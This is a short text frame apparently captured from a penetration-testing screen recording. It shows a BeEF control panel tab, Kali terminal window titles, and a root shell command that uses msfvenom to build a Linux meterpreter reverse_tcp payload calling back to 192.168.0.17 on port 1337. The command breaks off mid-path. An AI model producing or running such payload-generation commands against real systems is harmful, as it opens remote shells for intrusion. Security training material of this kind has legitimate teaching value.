 BeEF Control Panel - Ch...
[127.0.0.1:3000/demos/...
kali@kali: ~
09:00 AM
kali@kali: ~
kali@kali: ~ 134x34
root@kali:/var/www/html# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.0.17 LPORT=1337 -f elf > /v